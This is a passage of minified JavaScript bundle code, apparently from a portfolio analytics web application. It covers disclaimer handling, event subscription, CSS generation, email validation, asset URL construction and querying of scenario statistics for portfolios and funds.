n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return 